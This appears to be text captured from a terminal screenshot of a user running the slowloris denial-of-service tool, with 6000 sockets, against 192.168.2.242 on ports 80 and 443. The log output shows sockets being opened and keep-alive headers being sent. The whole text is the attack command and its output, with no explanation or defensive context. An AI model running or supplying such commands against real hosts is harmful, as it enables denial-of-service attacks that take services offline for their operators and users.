 visheshrangwani — slowloris -s 6000 -p 80 192.168.2.242 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.242
~ — slowloris -s 6000 -p 443 192.168.2.242 ... +
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 80 192.168.2.242 ]
[04-12-2022 03:11:37] Attacking 192.168.2.242 with 6000 sockets.
[04-12-2022 03:11:37] Creating sockets...
[04-12-2022 03:11:58] Sending keep-alive headers...
[04-12-2022 03:11:58] Socket count: 2557
[04-12-2022 03:11:58] Creating 5160 new sockets...
[04-12-2022 03:12:28] Sending keep-alive headers...
[04-12-2022 03:12:28] Socket count: 2556
[04-12-2022 03:12:28] Creating 5155 new sockets...